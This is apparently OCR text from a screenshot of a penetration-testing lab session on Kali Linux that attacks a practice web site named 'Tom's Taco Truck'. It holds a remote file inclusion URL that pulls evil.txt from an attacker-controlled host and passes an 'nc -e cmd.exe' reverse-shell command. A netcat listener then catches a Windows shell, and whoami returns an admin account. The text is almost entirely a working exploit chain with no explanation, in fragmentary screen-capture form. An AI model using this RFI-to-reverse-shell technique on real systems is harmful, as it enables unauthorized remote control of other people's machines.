 192.168.231.10/menu.php?file=http://192.168.119.231:9002/evil.txt&cmd=nc%20-e%20cmd.exe%20192.168.119.231%204444
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/www
Tom's Taco Truck Home Menu Feedback Admin
File Actions Edit View Help
current menu. Enjoy!
┌──(kali㉿kali)-[~/www]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.119.231] from (UNKNOWN) [192.168.231.10] 54163
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
client251\admin
C:\xampp\htdocs>